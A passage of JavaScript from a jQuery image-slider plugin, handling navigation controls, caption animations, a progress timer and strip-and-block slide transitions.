			var img = new Image();
			img.src = iv.slides.eq(0).data('leo_image');
			imgWidth = img.width;
			if(imgWidth != iv.defs.width){
				iv.defs.width = imgWidth;
				iv.sliderContent.trigger('resize');
			}

			iv.iviewTimer.show();

			//Show slide
			iv.slides.eq(iv.defs.slide).css('display', 'block');
			
			// Fix : background image; background color BEGIN
			if(iv.defs.image.data('leo_background') == 'image'){
				//Set first background
				iv.slider.css('background', 'url("' + iv.defs.image.data('leo_image') + '") no-repeat');
				iv.slider.css('background-size', '100%');
			}
			
			if(iv.defs.image.data('leo_background') == 'color'){
				//Set first background_color
				if( iv.defs.image.data('leo_background_color') != undefined){
					iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));
				}
			}
			// Fix : background image; background color END
			
			//Set initial caption
			iv.setCaption(iv.options);

			iv.iviewTimer.addClass('paused').attr('title', iv.options.playLabel);

			if (iv.options.autoAdvance && iv.defs.total > 1) {
				iv.iviewTimer.removeClass('paused').attr('title', iv.options.pauseLabel);
				iv.setTimer();
			}

			//Add Direction nav
			if (iv.options.directionNav) {
				iv.sliderContent.append('<div class="iview-directionNav"><a class="iview-prevNav" title="' + iv.options.previousLabel + '">' + iv.options.previousLabel + '</a><a class="iview-nextNav" title="' + iv.options.nextLabel + '">' + iv.options.nextLabel + '</a></div>');

				//Animate Direction nav
				$('.iview-directionNav', iv.sliderContent).css({
					opacity: iv.options.directionNavHoverOpacity
				});
				iv.sliderContent.hover(function () {
					$('.iview-directionNav', iv.sliderContent).stop().animate({
						opacity: 1
					}, 300);
				}, function () {
					$('.iview-directionNav', iv.sliderContent).stop().animate({
						opacity: iv.options.directionNavHoverOpacity
					}, 300);
				});

				$('a.iview-prevNav', iv.sliderContent).on('click', function () {
					if (iv.defs.lock) return false;
					iv.cleanTimer();
					iv.defs.slide -= 2;
					iv.goTo('prev');
				});

				$('a.iview-nextNav', iv.sliderContent).on('click', function () {
					if (iv.defs.lock) return false;
					iv.cleanTimer();
					iv.goTo('next');
				});
			}

			//Add Control nav
			if (iv.options.controlNav) {
				// add class to iview-controlNav when choose thumbnail or bullet
				if (iv.options.controlNavThumbs) {
					var class_navigation = 'iview-thumbnail';
				}else{
					var class_navigation = 'iview-bullet';
				}
				var iviewControl = '<div class="iview-controlNav ' + class_navigation + '">',iviewTooltip = '';
				if (!iv.options.directionNav && iv.options.controlNavNextPrev) iviewControl += '<a class="iview-controlPrevNav" title="' + iv.options.previousLabel + '">' + iv.options.previousLabel + '</a>';
				
				if(iv.options.customHtmlBullet){
					iviewControl += '<div class="iview-items customHtmlBullet"><ul>';
				}else{
					iviewControl += '<div class="iview-items"><ul>';
				}
				for (var i = 0; i < iv.defs.total; i++) {
					var slide = iv.slides.eq(i);
					iviewControl += '<li>';
					if (iv.options.controlNavThumbs) {
						var thumb = (slide.data('leo_thumbnail')) ? slide.data('leo_thumbnail') : slide.data('leo_image');
						iviewControl += '<a class="iview-control" rel="' + i + '"><img src="' + thumb + '" /></a>';
					} else {
						var thumb = (slide.data('leo_thumbnail')) ? slide.data('leo_thumbnail') : slide.data('leo_image');

						var bullet_number = '<span>' + (i + 1)+'</span>';
						var bullet_class = iv.getSlideData(slide, 'leo_bullet_class');
						var bullet_description = iv.getSlideData(slide, 'leo_bullet_description');

						iviewControl += '<a class="iview-control ' + bullet_class +'" rel="' + i + '">' + bullet_number + ' ' + bullet_description + '</a>';
						if (iv.options.controlNavTooltip) iviewTooltip += '<div rel="' + i + '"><img src="' + thumb + '" /></div>';
					}
					iviewControl += '</li>';
				}
				iviewControl += '</ul></div>';
				if (!iv.options.directionNav && iv.options.controlNavNextPrev) iviewControl += '<a class="iview-controlNextNav" title="' + iv.options.nextLabel + '">' + iv.options.nextLabel + '</a>';
				iviewControl += '</div>';

				if (!iv.options.controlNavThumbs && iv.options.controlNavTooltip) iviewControl += '<div class="iview-tooltip"><div class="holder"><div class="container">' + iviewTooltip + '</div></div></div>';

				iv.sliderContent.append(iviewControl);

				//Set initial active link
				$('.iview-controlNav a.iview-control:eq(' + iv.defs.slide + ')', iv.sliderContent).addClass('active');

				$('a.iview-controlPrevNav', iv.sliderContent).one('click', function () {
					if (iv.defs.lock) return false;
					iv.cleanTimer();
					iv.defs.slide -= 2;
					iv.goTo('prev');
				});

				$('a.iview-controlNextNav', iv.sliderContent).on('click', function () {
					if (iv.defs.lock) return false;
					iv.cleanTimer();
					iv.goTo('next');
				});

				$('.iview-controlNav a.iview-control', iv.sliderContent).on('click', function () {
					if (iv.defs.lock) return false;
					if ($(this).hasClass('active')) return false;
					iv.cleanTimer();
					
					// Fix : background image; background color BEGIN
					if(iv.defs.image.data('leo_background') == 'image'){
						//Set first background
						iv.slider.css('background', 'url("' + iv.defs.image.data('leo_image') + '") no-repeat');
						iv.slider.css('background-size', '100%');
					}

					if(iv.defs.image.data('leo_background') == 'color'){
						//Set first background_color
						if( iv.defs.image.data('leo_background_color') != undefined){
							iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));
						}
					}
					// Fix : background image; background color END

					iv.defs.slide = $(this).attr('rel') - 1;
					iv.goTo('control');
				});

				//Animate Control nav
				$('.iview-controlNav', iv.sliderContent).css({
					opacity: iv.options.controlNavHoverOpacity
				});
				iv.sliderContent.hover(function () {
					$('.iview-controlNav', iv.sliderContent).stop().animate({
						opacity: 1
					}, 300);
					iv.sliderContent.addClass('iview-hover');
				}, function () {
					$('.iview-controlNav', iv.sliderContent).stop().animate({
						opacity: iv.options.controlNavHoverOpacity
					}, 300);
					iv.sliderContent.removeClass('iview-hover');
				});

				//Show Tooltip
				var tooltipTimer = null;

				$('.iview-controlNav a.iview-control', iv.sliderContent).hover(function (e) {
					var t = $(this),
						i = t.attr('rel'),
						tooltip = $('.iview-tooltip', iv.sliderContent),
						holder = $('div.holder', tooltip),
						x = t.offset().left - iv.sliderContent.offset().left - (tooltip.outerWidth() / 2) + iv.options.tooltipX,
						y = t.offset().top - iv.sliderContent.offset().top - tooltip.outerHeight() + iv.options.tooltipY,
						imD = $('div[rel=' + i + ']')
						scrollLeft = (i * imD.width());

					tooltip.stop().animate({
						left: x,
						top: y,
						opacity: 1
					}, 300);
					//tooltip.css({ opacity: 1 });
					if (tooltip.not(':visible')) tooltip.fadeIn(300);
					holder.stop().animate({
						scrollLeft: scrollLeft
					}, 300);

					clearTimeout(tooltipTimer);

				}, function (e) {
					var tooltip = $('.iview-tooltip', iv.sliderContent);
					tooltipTimer = setTimeout(function () {
						tooltip.animate({
							opacity: 0
						}, 300, function () {
							tooltip.hide();
						});
					}, 200);
				});
			}

			//Bind hover setting
			iv.sliderContent.bind('mouseover.iView mousemove.iView', function () {
				//Clear the timer
				if (iv.options.pauseOnHover && !iv.defs.paused) iv.cleanTimer();

				iv.sliderContent.addClass('iview-hover');
			}).bind('mouseout.iView', function () {
				//Restart the timer
				if (iv.options.pauseOnHover && !iv.defs.paused && iv.timer == null && iv.pieDegree <= 359 && iv.options.autoAdvance) iv.setTimer();
				
				iv.sliderContent.removeClass('iview-hover');
			});
		},

		getSlideData: function (slide, param) {
			var result = '';

			if(slide.data(param) !== undefined){
				return slide.data(param);
			}
			return result;
		},

		// setCaption function
		setCaption: function () {
			var iv = this,
				slide = iv.slides.eq(iv.defs.slide),
				captions = $('.tp-caption', slide),
				timeEx = 0;
			captions.each(function (i) {
				var caption = $(this),
					fx = (caption.data('transition')) ? $.trim(caption.data('transition').toLowerCase()) : "fade",
					speed = (caption.data('speed')) ? caption.data('speed') : iv.options.captionSpeed,
					easing = (caption.data('easing')) ? caption.data('easing') : iv.options.captionEasing,
					x = (caption.data('x')!="undefined") ? caption.data('x') : "center",
					y = (caption.data('y')!="undefined") ? caption.data('y') : "center",
					// Tuan : fix : a part of messages are hidden
					// w = (caption.data('width')) ? caption.data('width') : caption.outerWidth()+1,
					w = (caption.data('width')) ? caption.data('width') : caption.outerWidth(),
					h = (caption.data('height')) ? caption.data('height') : caption.outerHeight(),
					oW = caption.outerWidth(),
					oH = caption.outerHeight();
					
					if(x == "center") x = ((iv.defs.width/2) - (oW/2));
					if(y == "center") y = ((iv.defs.height/2) - (oH/2));

				var captionContain = $('.caption-contain', caption);	// remove element style

				caption.css({
					opacity: 0
				});
				captionContain.css({
					opacity: 0,
					position: 'relative',
					width: w,
					height: h
				});

				switch (fx) {
				case "wipedown":
					caption.css({
						top: (y - h),
						left: x
					});
					captionContain.css({
						top: (h + (h * 3)),
						left: 0
					});
					break;
				case "wipeup":
					caption.css({
						top: (y + h),
						left: x
					});
					captionContain.css({
						top: (h - (h * 3)),
						left: 0
					});
					break;
				case "wiperight":
					caption.css({
						top: y,
						left: (x - w)
					});
					captionContain.css({
						top: 0,
						left: (w + (w * 2))
					});
					break;
				case "wipeleft":
					caption.css({
						top: y,
						left: (x + w)
					});
					captionContain.css({
						top: 0,
						left: (w - (w * 2))
					});
					break;
				case "fade":
					caption.css({
						top: y,
						left: x
					});
					captionContain.css({
						top: 0,
						left: 0
					});
					break;
				case "expanddown":
					caption.css({
						top: y,
						left: x,
						height: 0
					});
					captionContain.css({
						top: (h + (h * 3)),
						left: 0
					});
					break;
				case "expandup":
					caption.css({
						top: (y + h),
						left: x,
						height: 0
					});
					captionContain.css({
						top: (h - (h * 3)),
						left: 0
					});
					break;
				case "expandright":
					caption.css({
						top: y,
						left: x,
						width: 0
					});
					captionContain.css({
						top: 0,
						left: (w + (w * 2))
					});
					break;
				case "expandleft":
					caption.css({
						top: y,
						left: (x + w),
						width: 0
					});
					captionContain.css({
						top: 0,
						left: (w - (w * 2))
					});
					break;
				}

				setTimeout(function () {
					caption.animate({
						opacity: iv.options.captionOpacity,
						top: y,
						left: x,
						width: w,
						height: h
					}, speed, easing, function () {});
				}, timeEx);
				setTimeout(function () {
					captionContain.animate({
						opacity: iv.options.captionOpacity,
						top: 0,
						left: 0
					}, speed, easing);
				}, (timeEx + 100));
				timeEx += 250;
			});
		},

		//Process the timer
		processTimer: function () {
			var iv = this;
			if (iv.defs.timer == "360bar") {
				var degree = (iv.pieDegree == 0) ? 0 : iv.pieDegree + .9;
				if(iv.timerPath != undefined){
					iv.timerPath.attr({
						arc: [degree, iv.R]
					});
				}
				
			} else if (iv.defs.timer == "pie") {
				var degree = (iv.pieDegree == 0) ? 0 : iv.pieDegree + .9;
				if(iv.timerPath != undefined){
					iv.pieTimer.attr({
						segment: [degree, iv.R]
					});
				}
			} else {
				iv.barTimer.css({
					width: ((iv.pieDegree / 360) * 100) + '%'
				});
			}
			iv.pieDegree += 3;
		},

		//When Animation finishes
		transitionEnd: function (iv) {
			//Trigger the onAfterChange callback
			iv.options.onAfterChange.call(this);

			//Lock the slider
			iv.defs.lock = false;

			//Hide slider slides
			iv.slides.css('display', 'none');

			//Diplay the current slide
			iv.slides.eq(iv.defs.slide).show();

			// Fix : background image; background color BEGIN
			if(iv.defs.image.data('leo_background') == 'image'){
				//Set first background
				iv.slider.css('background', 'url("' + iv.defs.image.data('leo_image') + '") no-repeat');
				iv.slider.css('background-size', '100%');
			}
			
			if(iv.defs.image.data('leo_background') == 'color'){
				//Set first background_color
				if( iv.defs.image.data('leo_background_color') != undefined){
					iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));
				}
			}
			// Fix : background image; background color END

			// Remove any strips and blocks from last transition
			$('.iview-strip, .iview-block', '.iviewSlider').remove();

			//Set slide pauseTime
			//iv.defs.time = (iv.defs.image.data('leo_pausetime')) ? iv.defs.image.data('leo_pausetime') : iv.options.pauseTime;
			iv.defs.time = (iv.options.pauseTime && iv.options.pauseTime != 0) ? iv.options.pauseTime : 5000;

			//Process timer
			iv.iviewTimer.animate({
				opacity: iv.options.timerOpacity
			});
			iv.pieDegree = 0;
			iv.processTimer();

			//Set caption
			iv.setCaption(iv.options);

			//Restart the timer
			if (iv.timer == null && !iv.defs.paused) iv.timer = setInterval(function () {
				iv.timerCall(iv);
			}, (iv.defs.time / 120));
		},

		// Add strips
		addStrips: function (vertical, opts) {
			var iv = this;
			opts = (opts) ? opts : iv.options;
			for (var i = 0; i < opts.strips; i++) {
				var stripWidth = Math.round(iv.slider.width() / opts.strips),
					stripHeight = Math.round(iv.slider.height() / opts.strips),
					bgPosition = '-' + ((stripWidth + (i * stripWidth)) - stripWidth) + 'px 0%',
					top = ((vertical) ? (stripHeight * i) + 'px' : '0px'),
					left = ((vertical) ? '0px' : (stripWidth * i) + 'px');
				if (vertical) bgPosition = '0% -' + ((stripHeight + (i * stripHeight)) - stripHeight) + 'px';

				if (i == opts.strips - 1) {
					var width = ((vertical) ? '0px' : (iv.slider.width() - (stripWidth * i)) + 'px'),
						height = ((vertical) ? (iv.slider.height() - (stripHeight * i)) + 'px' : '0px');
				} else {
					var width = ((vertical) ? '0px' : stripWidth + 'px'),
						height = ((vertical) ? stripHeight + 'px' : '0px');
				}
				
				// Fix : background image; background color BEGIN
				if(iv.defs.image.data('leo_background') == 'image'){
					var strip = $('<div class="iview-strip"></div>').css({
						width: width,
						height: height,
						top: top,
						left: left,
						background: 'url("' + iv.defs.image.data('leo_image') + '") no-repeat ' + bgPosition,
						"background-size" : "100%",
						opacity: 0
					});
				}
				if(iv.defs.image.data('leo_background') == 'color'){
					var strip = $('<div class="iview-strip"></div>').css({
						width: width,
						height: height,
						top: top,
						left: left,
						"background-size" : "100%",
						opacity: 0
					});
				}
				// Fix : background image; background color END
				
				iv.slider.append(strip);
			}
		},

		// Add blocks
		addBlocks: function () {
			var iv = this,
				blockWidth = Math.round(iv.slider.width() / iv.options.blockCols),
				blockHeight = Math.round(iv.slider.height() / iv.options.blockRows);

			for (var rows = 0; rows < iv.options.blockRows; rows++) {
				for (var columns = 0; columns < iv.options.blockCols; columns++) {
					var top = (rows * blockHeight) + 'px',
						left = (columns * blockWidth) + 'px',
						width = blockWidth + 'px',
						height = blockHeight + 'px',
						bgPosition = '-' + ((blockWidth + (columns * blockWidth)) - blockWidth) + 'px -' + ((blockHeight + (rows * blockHeight)) - blockHeight) + 'px';

					if (columns == iv.options.blockCols - 1) width = (iv.slider.width() - (blockWidth * columns)) + 'px';
					
					// Fix : background image; background color BEGIN
					if(iv.defs.image.data('leo_background') == 'image'){
						var block = $('<div class="iview-block"></div>').css({
							width: blockWidth + 'px',
							height: blockHeight + 'px',
							top: (rows * blockHeight) + 'px',
							left: (columns * blockWidth) + 'px',
							background: 'url("' + iv.defs.image.data('leo_image') + '") no-repeat ' + bgPosition,
							"background-size" : "100%",
							opacity: 0
						});
					}
					if(iv.defs.image.data('leo_background') == 'color'){
						var block = $('<div class="iview-block"></div>').css({
							width: blockWidth + 'px',
							height: blockHeight + 'px',
							top: (rows * blockHeight) + 'px',
							left: (columns * blockWidth) + 'px',
							background: 'url("' + iv.defs.image.data('leo_image') + '") no-repeat ' + bgPosition,
							"background-size" : "100%",
							opacity: 0
						});
					}
					// Fix : background image; background color END
					
					iv.slider.append(block);
				}
			}
		},

		runTransition: function (fx) {
			var iv = this;

			switch (fx) {
			case 'strip-up-right':
			case 'strip-up-left':
				iv.addStrips();
				var timeDelay = 0;
				i = 0, strips = $('.iview-strip', iv.slider);
				if (fx == 'strip-up-left') strips = $('.iview-strip', iv.slider).reverse();

				strips.each(function () {
					var strip = $(this);
					strip.css({
						top: '',
						bottom: '0px'
					});

					setTimeout(function () {
						strip.animate({
							height: '100%',
							opacity: '1.0'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == iv.options.strips - 1) iv.transitionEnd(iv);
							i++;
						});
					}, (100 + timeDelay));

					timeDelay += 50;
				});
				break;
			case 'strip-down':
			case 'strip-down-right':
			case 'strip-down-left':
				iv.addStrips();
				var timeDelay = 0,
					i = 0,
					strips = $('.iview-strip', iv.slider);
				if (fx == 'strip-down-left') strips = $('.iview-strip', iv.slider).reverse();

				strips.each(function () {
					var strip = $(this);
					strip.css({
						bottom: '',
						top: '0px'
					});
					
					setTimeout(function () {
						strip.animate({
							height: '100%',
							opacity: '1.0'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == iv.options.strips - 1) iv.transitionEnd(iv);
							i++;
						});
					}, (100 + timeDelay));
					timeDelay += 50;
				});
				break;
			case 'strip-left-right':
			case 'strip-left-right-up':
			case 'strip-left-right-down':
				iv.addStrips(true);
				var timeDelay = 0,
					i = 0,
					v = 0,
					strips = $('.iview-strip', iv.slider);
				if (fx == 'strip-left-right-down') strips = $('.iview-strip', iv.slider).reverse();

				strips.each(function () {
					var strip = $(this);
					if (i == 0) {
						strip.css({
							right: '',
							left: '0px'
						});
						i++;
					} else {
						strip.css({
							left: '',
							right: '0px'
						});
						i = 0;
					}

					setTimeout(function () {
						strip.animate({
							width: '100%',
							opacity: '1.0'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (v == iv.options.strips - 1) iv.transitionEnd(iv);
							v++;
						});
					}, (100 + timeDelay));
					timeDelay += 50;
				});
				break;
			case 'strip-up-down':
			case 'strip-up-down-right':
			case 'strip-up-down-left':
				iv.addStrips();
				var timeDelay = 0,
					i = 0,
					v = 0,
					strips = $('.iview-strip', iv.slider);
				if (fx == 'strip-up-down-left') strips = $('.iview-strip', iv.slider).reverse();

				strips.each(function () {
					var strip = $(this);
					if (i == 0) {
						strip.css({
							bottom: '',
							top: '0px'
						});
						i++;
					} else {
						strip.css({
							top: '',
							bottom: '0px'
						});
						i = 0;
					}

					setTimeout(function () {
						strip.animate({
							height: '100%',
							opacity: '1.0'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (v == iv.options.strips - 1) iv.transitionEnd(iv);
							v++;
						});
					}, (100 + timeDelay));
					timeDelay += 50;
				});
				break;
			case 'left-curtain':
			case 'right-curtain':
			case 'top-curtain':
			case 'bottom-curtain':
				if (fx == 'left-curtain' || fx == 'right-curtain') iv.addStrips();
				else iv.addStrips(true);
				var timeDelay = 0,
					i = 0,
					strips = $('.iview-strip', iv.slider);

				if (fx == 'right-curtain' || fx == 'bottom-curtain') strips = $('.iview-strip', iv.slider).reverse();

				strips.each(function () {
					var strip = $(this);
					var width = strip.width();
					var height = strip.height();
					if (fx == 'left-curtain' || fx == 'right-curtain') strip.css({
						top: '0px',
						height: '100%',
						width: '0px'
					});
					else strip.css({
						left: '0px',
						height: '0px',
						width: '100%'
					});
					setTimeout(function () {
						if (fx == 'left-curtain' || fx == 'right-curtain') strip.animate({
							width: width,
							opacity: '1.0'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == iv.options.strips - 1) iv.transitionEnd(iv);
							i++;
						});
						else strip.animate({
							height: height,
							opacity: '1.0'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == iv.options.strips - 1) iv.transitionEnd(iv);
							i++;
						});
					}, (100 + timeDelay));
					timeDelay += 50;
				});
				break;
			case 'strip-up-right':
			case 'strip-up-left':
				iv.addStrips();
				var timeDelay = 0,
					i = 0,
					strips = $('.iview-strip', iv.slider);
				if (fx == 'strip-up-left') strips = $('.iview-strip', iv.slider).reverse();

				strips.each(function () {
					var strip = $(this);
					strip.css({
						'bottom': '0px'
					});
					setTimeout(function () {
						strip.animate({
							height: '100%',
							opacity: '1.0'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == iv.options.strips - 1) iv.transitionEnd(iv);
							i++;
						});
					}, (100 + timeDelay));
					timeDelay += 50;
				});
				break;
			case 'strip-left-fade':
			case 'strip-right-fade':
			case 'strip-top-fade':
			case 'strip-bottom-fade':
				if (fx == 'strip-left-fade' || fx == 'strip-right-fade') iv.addStrips();
				else iv.addStrips(true);
				var timeDelay = 0,
					i = 0,
					strips = $('.iview-strip', iv.slider);

				if (fx == 'strip-right-fade' || fx == 'strip-bottom-fade') strips = $('.iview-strip', iv.slider).reverse();

				strips.each(function () {
					var strip = $(this);
					var width = strip.width();
					var height = strip.height();
					if (fx == 'strip-left-fade' || fx == 'strip-right-fade') strip.css({
						top: '0px',
						height: '100%',
						width: width
					});
					else strip.css({
						left: '0px',
						height: height,
						width: '100%'
					});
					setTimeout(function () {
						strip.animate({
							opacity: '1.0'
						}, iv.options.animationSpeed * 1.7, iv.defs.easing, function () {
							if (i == iv.options.strips - 1) iv.transitionEnd(iv);
							i++;
						});
					}, (100 + timeDelay));
					timeDelay += 35;
				});
				break;
			case 'slide-in-up':
			case 'slide-in-down':
				opts = {
					strips: 1
				};
				iv.addStrips(false, opts);

				var strip = $('.iview-strip:first', iv.slider),
					top = 0;

				if (fx == 'slide-in-up') top = '-' + iv.defs.height + 'px';
				else top = iv.defs.height + 'px';

				strip.css({
					top: top,
					'height': '100%',
					'width': '100%',	// fix fullwidth animation
				});

				strip.animate({
					'top': '0px',
					opacity: 1
				}, (iv.options.animationSpeed * 2), iv.defs.easing, function () {
					iv.transitionEnd(iv);
				});
				break;
			case 'zigzag-top':
			case 'zigzag-bottom':
			case 'zigzag-grow-top':
			case 'zigzag-grow-bottom':
			case 'zigzag-drop-top':
			case 'zigzag-drop-bottom':
				// remove
				iv.addBlocks();

				var totalBlocks = (iv.options.blockCols * iv.options.blockRows),
					timeDelay = 0,
					blockToArr = new Array(),
					blocks = $('.iview-block', iv.slider);

				for (var rows = 0; rows < iv.options.blockRows; rows++) {
					var odd = (rows % 2),
						start = (rows * iv.options.blockCols),
						end = ((rows + 1) * iv.options.blockCols);
					if (odd == 1) {
						for (var columns = end - 1; columns >= start; columns--) {
							blockToArr.push($(blocks[columns]));
						}
					} else {
						for (var columns = start; columns < end; columns++) {
							blockToArr.push($(blocks[columns]));
						}
					}
				}

				if (fx == 'zigzag-bottom' || fx == 'zigzag-grow-bottom' || fx == 'zigzag-drop-bottom') blockToArr.reverse();

				// Run animation
				blocks.each(function (i) {
					var block = $(blockToArr[i]),
						h = block.height(),
						w = block.width(),
						top = block.css('top');

					if (fx == 'zigzag-grow-top' || fx == 'zigzag-grow-bottom') block.width(0).height(0);
					else if (fx == 'zigzag-drop-top' || fx == 'zigzag-drop-bottom') block.css({
						top: '-=50'
					});

					setTimeout(function () {
						if (fx == 'zigzag-grow-top' || fx == 'zigzag-grow-bottom') block.animate({
							opacity: '1',
							height: h,
							width: w
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == totalBlocks - 1) iv.transitionEnd(iv);
						});
						else if (fx == 'zigzag-drop-top' || fx == 'zigzag-drop-bottom') block.animate({
							top: top,
							opacity: '1'
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == totalBlocks - 1) iv.transitionEnd(iv);
						});
						else block.animate({
							opacity: '1'
						}, (iv.options.animationSpeed * 2), 'easeInOutExpo', function () {
							if (i == totalBlocks - 1) iv.transitionEnd(iv);
						});
					}, (100 + timeDelay));
					timeDelay += 20;
				});
				break;
			case 'block-fade':
			case 'block-fade-reverse':
			case 'block-expand':
			case 'block-expand-reverse':
				// remove
				iv.addBlocks();

				var totalBlocks = (iv.options.blockCols * iv.options.blockRows),
					i = 0,
					timeDelay = 0;

				// Split blocks into array
				var rowIndex = 0;
				var colIndex = 0;
				var blockToArr = new Array();
				blockToArr[rowIndex] = new Array();
				var blocks = $('.iview-block', iv.slider);
				if (fx == 'block-fade-reverse' || fx == 'block-expand-reverse') {
					blocks = $('.iview-block', iv.slider).reverse();
				}
				blocks.each(function () {
					blockToArr[rowIndex][colIndex] = $(this);
					colIndex++;
					if (colIndex == iv.options.blockCols) {
						rowIndex++;
						colIndex = 0;
						blockToArr[rowIndex] = new Array();
					}
				});

				// Run animation
				for (var columns = 0; columns < (iv.options.blockCols * 2); columns++) {
					var Col = columns;
					for (var rows = 0; rows < iv.options.blockRows; rows++) {
						if (Col >= 0 && Col < iv.options.blockCols) {
							(function () {
								var block = $(blockToArr[rows][Col]);
								var w = block.width();
								var h = block.height();
								if (fx == 'block-expand' || fx == 'block-expand-reverse') {
									block.width(0).height(0);
								}
								
								setTimeout(function () {
									block.animate({
										opacity: '1',
										width: w,
										height: h
									}, iv.options.animationSpeed / 1.3, iv.defs.easing, function () {
										if (i == totalBlocks - 1) iv.transitionEnd(iv);
										i++;
									});
								}, (100 + timeDelay));
								
							})();
						}
						Col--;
					}
					timeDelay += 100;
				}
				break;
			case 'block-random':
			case 'block-expand-random':
			case 'block-drop-random':
				// remove
				iv.addBlocks();

				var totalBlocks = (iv.options.blockCols * iv.options.blockRows),
					timeDelay = 0;

				var blocks = iv.shuffle($('.iview-block', iv.slider));
				blocks.each(function (i) {
					var block = $(this),
						h = block.height(),
						w = block.width(),
						top = block.css('top');
					if (fx == 'block-expand-random') block.width(0).height(0);
					if (fx == 'block-drop-random') block.css({
						top: '-=50'
					});
					
					setTimeout(function () {
						block.animate({
							top: top,
							opacity: '1',
							height: h,
							width: w
						}, iv.options.animationSpeed, iv.defs.easing, function () {
							if (i == totalBlocks - 1) iv.transitionEnd(iv);
						});
					}, (100 + timeDelay));
						
					timeDelay += 20;
				});
				break;
			case 'slide-in-right':
			case 'slide-in-left':
			case 'fade':
			default:
				opts = {
					strips: 1
				};
				iv.addStrips(false, opts);

				var strip = $('.iview-strip:first', iv.slider);
				strip.css({
					'height': '100%',
					'width': '100%',	// fix fullwidth animation
				});
				if (fx == 'slide-in-right') strip.css({
					'height': '100%',
					'width': '100%',	// fix fullwidth animation
					'left': iv.defs.width + 'px',
					'right': ''
				});
				else if (fx == 'slide-in-left') strip.css({
					'left': '-' + iv.defs.width + 'px'
				});

				strip.animate({
					left: '0px',
					opacity: 1
				}, (iv.options.animationSpeed * 2), iv.defs.easing, function () {
					iv.transitionEnd(iv);
				});
				break;
			}
		},

		// Shuffle an array
		shuffle: function (oldArray) {
			var newArray = oldArray.slice();
			var len = newArray.length;
			var i = len;
			while (i--) {
				var p = parseInt(Math.random() * len);
				var t = newArray[i];
				newArray[i] = newArray[p];
				newArray[p] = t;
			}
			return newArray;
		},

		// Timer interval caller
		timerCall: function (iv) {
			iv.processTimer();
			if (iv.pieDegree >= 360) {
				iv.cleanTimer();
				iv.goTo(false);
			}
		},

		//Set the timer function
		setTimer: function () {
			var iv = this;
			iv.timer = setInterval(function () {
				iv.timerCall(iv);
			}, (iv.defs.time / 120));
		},

		//Clean the timer function
		cleanTimer: function () {
			var iv = this;
			clearInterval(iv.timer);
			iv.timer = null;
		},


		// goTo function
		goTo: function (action) {
			var iv = this;
			//Trigger the onLastSlide callback
			if (iv.defs && (iv.defs.slide == iv.defs.total - 1)) {
				iv.options.onLastSlide.call(this);
			}

			iv.cleanTimer();

			iv.iviewTimer.animate({
				opacity: 0
			});

			//Trigger the onBeforeChange callback
			iv.options.onBeforeChange.call(this);

			//Set current background before change
			if (!action) {

				// Fix : background image; background color BEGIN
				if(iv.defs.image.data('leo_background') == 'image'){
					//Set first background
					iv.slider.css('background', 'url("' + iv.defs.image.data('leo_image') + '") no-repeat');
					iv.slider.css('background-size', '100%');
				}

				if(iv.defs.image.data('leo_background') == 'color'){
					//Set first background_color
					if( iv.defs.image.data('leo_background_color') != undefined){
						iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));
					}
				}
				// Fix : background image; background color END

			} else {
				if (action == 'prev' || action == 'next') {

					// Fix : background image; background color BEGIN
					if(iv.defs.image.data('leo_background') == 'image'){
						//Set first background
						iv.slider.css('background', 'url("' + iv.defs.image.data('leo_image') + '") no-repeat');
						iv.slider.css('background-size', '100%');
					}

					if(iv.defs.image.data('leo_background') == 'color'){
						//Set first background_color
						if( iv.defs.image.data('leo_background_color') != undefined){
							iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));
						}
					}
					// Fix : background image; background color END
					
				}
			}
			iv.defs.slide++;

			//Trigger the onSlideShowEnd callback
			if (iv.defs.slide == iv.defs.total) {
				iv.defs.slide = 0;
				iv.options.onSlideShowEnd.call(this);
			}
			if (iv.defs.slide < 0) iv.defs.slide = (iv.defs.total - 1);

			//Set iv.defs.image
			iv.defs.image = iv.slides.eq(iv.defs.slide);



			if(iv.options.timer_show == 1)
			{
				iv.playSlider();
				$('.iview-timer').hide();
			}
			if(iv.options.timer_show == 2)
			{
				iv.stopSlider();
				$('.iview-timer').hide();
			}
			if(iv.options.timer_show == 3)
			{
				$('.iview-timer').show();
				iv.playSlider();
			}
			
			if(  iv.defs.image.data('leo_type') == "video")
			{
				//iv.stopSlider();
				$('.iview-video', iv.slider).trigger('click');
				$('.iview-video-close').hide();
				$('.iview-timer').hide();
			}
			
			if(  iv.defs.image.data('autoplay') == true)
			{
				var current_video = $('.iviewSlider').children().eq(iv.defs.slide);
				var video_src = $("iframe", current_video ).attr('src');
				$("iframe", current_video ).attr('src', video_src + '&autoplay=1');
			}
			
			
			//Set active links
			if (iv.options.controlNav) {
				$('.iview-controlNav a.iview-control', iv.sliderContent).removeClass('active');
				$('.iview-controlNav a.iview-control:eq(' + iv.defs.slide + ')', iv.sliderContent).addClass('active');
			}

			var fx = iv.options.fx;

			//Generate random transition
			if (iv.options.fx.toLowerCase() == 'random') {
//				var transitions = new Array('left-curtain', 'right-curtain', 'top-curtain', 'bottom-curtain', 'strip-down-right', 'strip-down-left', 'strip-up-right', 'strip-up-left', 'strip-up-down', 'strip-up-down-left', 'strip-left-right', 'strip-left-right-down', 'slide-in-right', 'slide-in-left', 'slide-in-up', 'slide-in-down', 'fade', 'block-random', 'block-fade', 'block-fade-reverse', 'block-expand', 'block-expand-reverse', 'block-expand-random', 'zigzag-top', 'zigzag-bottom', 'zigzag-grow-top', 'zigzag-grow-bottom', 'zigzag-drop-top', 'zigzag-drop-bottom', 'strip-left-fade', 'strip-right-fade', 'strip-top-fade', 'strip-bottom-fade', 'block-drop-random');
				// fix fullwidth animation	
